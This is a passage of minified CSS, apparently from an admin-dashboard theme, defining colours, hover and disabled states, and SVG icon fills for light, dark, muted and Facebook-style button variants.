ease}.btn.btn-icon-light.disabled.dropdown-toggle:after,.btn.btn-icon-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-icon-light.focus:not(.btn-text) i,.btn.btn-hover-icon-light:focus:not(.btn-text) i,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-light.focus:not(.btn-text),.btn.btn-hover-text-light:focus:not(.btn-text),.btn.btn-hover-text-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-light:not(:disabled):not(.disabled).active,.btn.btn-hover-text-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-light.btn-dropdown,.show>.btn.btn-hover-text-light.dropdown-toggle{color:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-light.btn-dropdown i,.show>.btn.btn-hover-icon-light.dropdown-toggle i{color:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9!important}.btn.btn-icon-dark i,.btn.btn-text-dark,.btn.btn-text-dark.disabled,.btn.btn-text-dark:disabled{color:#181c32}.btn.btn-icon-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled i,.btn.btn-icon-dark.dropdown-toggle:after,.btn.btn-icon-dark:disabled i{color:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg g [fill],.btn.btn-icon-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled.dropdown-toggle:after,.btn.btn-icon-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-dark.focus:not(.btn-text) i,.btn.btn-hover-icon-dark:focus:not(.btn-text) i,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark.focus:not(.btn-text),.btn.btn-hover-text-dark:focus:not(.btn-text),.btn.btn-hover-text-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark.btn-dropdown,.show>.btn.btn-hover-text-dark.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark.btn-dropdown i,.show>.btn.btn-hover-icon-dark.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-dark-75 i,.btn.btn-text-dark-75,.btn.btn-text-dark-75.disabled,.btn.btn-text-dark-75:disabled{color:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled i,.btn.btn-icon-dark-75.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled i{color:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-75.focus:not(.btn-text),.btn.btn-hover-text-dark-75:focus:not(.btn-text),.btn.btn-hover-text-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-75.btn-dropdown,.show>.btn.btn-hover-text-dark-75.dropdown-toggle{color:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-75.btn-dropdown i,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-75.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-icon-dark-65 i,.btn.btn-text-dark-65,.btn.btn-text-dark-65.disabled,.btn.btn-text-dark-65:disabled{color:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled i,.btn.btn-icon-dark-65.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled i{color:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled.dropdown-toggle:after{color:#5e6278}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-65.focus:not(.btn-text),.btn.btn-hover-text-dark-65:focus:not(.btn-text),.btn.btn-hover-text-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-65.btn-dropdown,.show>.btn.btn-hover-text-dark-65.dropdown-toggle{color:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-65.btn-dropdown i,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle i{color:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-65.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle.dropdown-toggle:after{color:#5e6278!important}.btn.btn-icon-dark-50 i,.btn.btn-text-dark-50,.btn.btn-text-dark-50.disabled,.btn.btn-text-dark-50:disabled{color:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled i,.btn.btn-icon-dark-50.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled i{color:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-50.focus:not(.btn-text),.btn.btn-hover-text-dark-50:focus:not(.btn-text),.btn.btn-hover-text-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-50.btn-dropdown,.show>.btn.btn-hover-text-dark-50.dropdown-toggle{color:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-50.btn-dropdown i,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-50.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-icon-dark-25 i,.btn.btn-text-dark-25,.btn.btn-text-dark-25.disabled,.btn.btn-text-dark-25:disabled{color:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled i,.btn.btn-icon-dark-25.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled i{color:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled.dropdown-toggle:after{color:#d1d3e0}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-25.focus:not(.btn-text),.btn.btn-hover-text-dark-25:focus:not(.btn-text),.btn.btn-hover-text-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-25.btn-dropdown,.show>.btn.btn-hover-text-dark-25.dropdown-toggle{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-25.btn-dropdown i,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle i{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-25.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle.dropdown-toggle:after{color:#d1d3e0!important}.btn.btn-icon-muted i,.btn.btn-text-muted,.btn.btn-text-muted.disabled,.btn.btn-text-muted:disabled{color:#b5b5c3}.btn.btn-icon-muted .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled i,.btn.btn-icon-muted.dropdown-toggle:after,.btn.btn-icon-muted:disabled i{color:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg g [fill],.btn.btn-icon-muted:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-muted:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled.dropdown-toggle:after,.btn.btn-icon-muted:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-hover-icon-muted.focus:not(.btn-text) i,.btn.btn-hover-icon-muted:focus:not(.btn-text) i,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-muted.focus:not(.btn-text),.btn.btn-hover-text-muted:focus:not(.btn-text),.btn.btn-hover-text-muted:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-muted:not(:disabled):not(.disabled).active,.btn.btn-hover-text-muted:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-muted.btn-dropdown,.show>.btn.btn-hover-text-muted.dropdown-toggle{color:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-muted.btn-dropdown i,.show>.btn.btn-hover-icon-muted.dropdown-toggle i{color:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-muted.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-muted.dropdown-toggle.dropdown-toggle:after{color:#b5b5c3!important}.btn.btn-facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook i{color:#fff}.btn.btn-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.dropdown-toggle:after{color:#fff}.btn.btn-facebook.focus:not(.btn-text),.btn.btn-facebook:focus:not(.btn-text),.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook.focus:not(.btn-text) i,.btn.btn-facebook:focus:not(.btn-text) i,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-facebook.disabled,.btn.btn-facebook:disabled{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook.disabled i,.btn.btn-facebook:disabled i{color:#fff}.btn.btn-facebook.disabled .svg-icon svg g [fill],.btn.btn-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.disabled.dropdown-toggle:after,.btn.btn-facebook:disabled.dropdown-toggle:after{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-facebook.btn-dropdown,.show>.btn.btn-facebook.dropdown-toggle{color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook:not(:disabled):not(.disabled).active i,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-facebook.btn-dropdown i,.show>.btn.btn-facebook.dropdown-toggle i{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active 